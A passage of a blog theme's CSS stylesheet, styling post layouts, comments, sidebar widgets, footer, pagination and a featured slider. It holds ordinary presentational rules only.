text-transform: uppercase;
color: #333;
font-family: "Lato", sans-serif;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 26px Montserrat;
color: #2b2b2b;
text-transform: uppercase;
font-weight: 400;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
letter-spacing: 2px;
display: block;
position: relative;
text-align: center;
padding: 0 50px;
margin-bottom: 35px;
}
.post-header h1 a:after,.post-header h2 a:after {
background-color: #343434;
content: '';
position: absolute;
bottom: -15px;
left: 50%;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
width: 30px;
height: 2px;
background: #111;
}
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
line-height: 1.625;
font-size: 15px;
color: #333333;
margin-bottom: 25px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 30px;
text-transform: uppercase;
font-size: 10px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
height: 30px;
letter-spacing: 2px;
font-family: 'Lato', sans-serif;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
color: #DCA714;
font-weight: 400;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-top: 0;
font-style: normal;
color: #2b2b2b;
text-transform: uppercase;
font-weight: 400;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
letter-spacing: 2px;
display: block;
position: relative;
text-align: center;
padding: 0 50px;
margin-bottom: 35px;
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
font-size: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:224px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#widget-area p {
font-size: 14px;}
#footer-social {
background:#111;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin: 0 15px;
color: #535353;
font-family: "Open Sans", sans-serif;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 28px;
width: 28px;
text-align: center;
line-height: 28px;
background: #535353;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#999;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 13px;
line-height: 31px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#000;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
footer#footer-copyright a {
color: #000;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
padding-top: 60px;
padding-bottom: 80px;
background: #f7f7f7;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 332px;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
font-size: 13px;
letter-spacing: 2px;
display: block;
text-align: left;
font-weight: 700;
position: relative;
padding: 14px 0px;
background-color: #f7f7f7;
line-height: 1.3;
text-transform: uppercase;
padding-bottom: 20px;
border-bottom: 1px solid #ebebeb;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
padding: 0px;
}
div#sidebar h2 span {
display: inline-block;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
border: 1px solid #ebebeb;
border-top-color: #f6b2ca;
background-color: #ffffff;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #111111;
float: left;
border: 1px solid #eee;
font: 10px Lato;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:45px 0; }
#navigation { background:#ffffff; }
.menu li a { color:#333333; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#343434; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#111111; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  {    background: #f7f7f7;    border-bottom: 1px solid #eee;}
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f7f7f7; }
#footer-copyright p { color:#535353; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#ffffff;
padding:8px;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #333333;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#333333;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:14.286%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#fff;
}
.featured-post .related-header {
position: absolute;
bottom: 30px;
left: 30px;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
display: inline-block;
background: #f6b2ca;
color: #fff;
letter-spacing: 2px;
font-size: 10px;
padding: 0px 8px;
margin-right: 10px;
}
.related-header h2{
text-transform: uppercase;
margin-top: 10px;
color: #fff;
transition: color 0.18s ease, background-color 0.18s ease, border-color 0.18s ease;
outline: none;
text-decoration: none;
font-size: 26px;
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
max-width: 60%;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
font-size: 11px;
color: #fff;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
right: 80px;
z-index: 10;
text-transform: uppercase;
}
.slide-overlay {
position: absolute;
